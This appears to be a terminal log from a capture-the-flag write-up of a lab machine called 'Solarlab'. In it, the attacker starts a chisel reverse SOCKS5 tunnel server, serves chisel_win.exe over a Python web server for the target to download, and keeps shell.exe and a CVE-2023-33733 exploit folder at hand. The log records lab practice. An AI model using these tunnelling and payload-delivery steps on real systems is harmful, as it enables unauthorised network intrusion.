 -rw-r--r-- 1 root root   73802 Sep 19 07:41 shell.exe
┌──(root㉿kali)-[/home/kali/Desktop/Solarlab]
└─# ./chisel_1.7.4_linux_amd64
Usage: chisel [command] [--help]
Version: 1.7.4 (go1.15.6)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
┌──(root㉿kali)-[/home/kali/Desktop/Solarlab]
└─# ./chisel_1.7.4_linux_amd64 --socks5 --reverse -p 1234
flag provided but not defined: -socks5
┌──(root㉿kali)-[/home/kali/Desktop/Solarlab]
└─# ./chisel_1.7.4_linux_amd64  server --socks5 --reverse -p 1234
2024/09/19 08:45:22 server: Reverse tunnelling enabled
2024/09/19 08:45:22 server: Fingerprint 0fQOBlK35WeC2rk0QKyGoXNqhYZ+Nf00AIFEr
2024/09/19 08:45:22 server: Listening on http://0.0.0.0:1234
2024/09/19 08:47:53 server: session#1: tun: proxy#R:9090=>9090: Listening
└─# ls
chisel_1.7.4_linux_amd64  chisel_win  CVE-2023-33733-Exploit-PoC  shell.exe
┌──(root㉿kali)-[/home/kali/Desktop/Solarlab]
└─# mv chisel_win chisel_win.exe
┌──(root㉿kali)-[/home/kali/Desktop/Solarlab]
└─# ls
chisel_1.7.4_linux_amd64  chisel_win.exe  CVE-2023-33733-Exploit-PoC  shell.exe
┌──(root㉿kali)-[/home/kali/Desktop/Solarlab]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.16 - - [19/Sep/2024 08:47:05] "GET /chisel_win.exe HTTP/1.1" 200 -
Administration Console
username
password
Login